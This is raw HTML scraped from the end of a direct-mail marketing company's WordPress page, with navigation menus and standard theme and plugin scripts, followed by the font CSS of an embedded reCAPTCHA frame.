<li id="menu-item-62481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62481 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#subscription">Subscription Benefits</a></li><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62485 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#accuracy">Accuracy</a></li><li id="menu-item-62486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62486 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#mailing-services">Mailing Services</a></li><li id="menu-item-62484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62484 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#faqs">FAQs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62483 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/new-movers-mailing-lists/#free-trial">FREE TRIAL</a></li><li id="menu-item-62480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62480 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/order-form-new-movers-mailing-lists/">SUBSCRIBE</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #new_movers -->


	


	<!-- ShiftNav #addressable_geofencing -->
	<div class="shiftnav shiftnav-nojs shiftnav-addressable_geofencing shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-addressable_geofencing" data-shiftnav-id="addressable_geofencing">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">addressable_geofencing</h3>
	<nav class="shiftnav-nav"><ul id="menu-addressable-geofencing" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62493 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62495 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#how-it-works">How It Works</a></li><li id="menu-item-63594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63594 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62494 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62497 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#mailing-services">Mailing Services</a></li><li id="menu-item-62496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62496 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#benefits">Benefits</a></li><li id="menu-item-62492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62492 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62754 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#results">RESULTS</a></li><li id="menu-item-62491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62491 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#pricing">PRICING</a></li><li id="menu-item-62490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62490 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/mail-made-simple-mailing-services/direct-mail-geofencing/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #addressable_geofencing -->


	


	<!-- ShiftNav #geofencing_ads -->
	<div class="shiftnav shiftnav-nojs shiftnav-geofencing_ads shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-geofencing_ads" data-shiftnav-id="geofencing_ads">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">geofencing_ads</h3>
	<nav class="shiftnav-nav"><ul id="menu-geofencing-ads" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62782 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#what-is-geofencing">What is Geofencing?</a></li><li id="menu-item-62785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62785 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#how-it-works">How It Works</a></li><li id="menu-item-62783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62783 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#places">Location Targeting</a></li><li id="menu-item-63556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63556 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#who-gets-geofenced">Who Gets Geofenced?</a></li><li id="menu-item-62784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62784 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#where-ads-appear">Places Ads Appear</a></li><li id="menu-item-62787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62787 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#examples">Business Use Cases</a></li><li id="menu-item-62778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62778 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#digital-ads">DIGITAL ADS</a></li><li id="menu-item-62779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62779 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#results">RESULTS</a></li><li id="menu-item-62780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62780 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#pricing">PRICING</a></li><li id="menu-item-62781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62781 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/geofencing-digital-advertising/#contact-us">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #geofencing_ads -->


		<!-- currentpath_start ?> -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem-child/js/main.js?ver=6.9" id="pg-child-js-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","nonce":"ab9bf44b48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","ajax_nonce":"acfce0dcd6"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","plugin_url":"https://plumgroveinc.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Top primary menu","footer":"Footer menu","top_area":"Top area menu","shiftnav":"ShiftNav [Main]","mswp_informed_delivery":"Informed Delivery","mswp_eddm":"EDDM","mswp_new_to_hood":"New to the Neighborhood","mswp_mms":"Mail Made Simple","mswp_geofencing":"Geofencing","mswp_geofenceads":"Geofence Ads"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1175","v":"1.6.3","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.6.3" id="shiftnav-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plumgroveinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plumgroveinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c32652ac8312a9c',t:'MTc2OTI4Nzc0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S&co=aHR0cHM6Ly9wbHVtZ3JvdmVpbmMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dokanbe0if9l
body_size: 49425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
